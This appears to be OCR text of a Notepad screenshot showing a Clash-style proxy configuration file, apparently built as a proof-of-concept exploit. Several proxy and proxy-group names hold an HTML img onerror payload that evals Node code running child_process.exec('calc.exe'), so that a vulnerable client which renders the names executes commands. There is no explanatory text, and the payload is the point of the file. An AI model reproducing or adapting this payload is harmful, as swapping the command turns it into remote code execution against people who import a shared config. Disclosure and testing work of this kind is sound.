 1.txt - 记事本
文件 编辑 查看
1.txt
port: 7890
socks-port: 7891
allow-lan: true
mode: Rule
log-level: info
external-controller: :9090
proxies:
- name: a<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>
type: socks5
server: 127.0.0.1
port: "17938"
skip-cert-verify: true
- name: abc
type: socks5
server: 127.0.0.1
port: "8088"
skip-cert-verify: true
proxy-groups:
-
name: <img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>
type: select
proxies:
- a<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>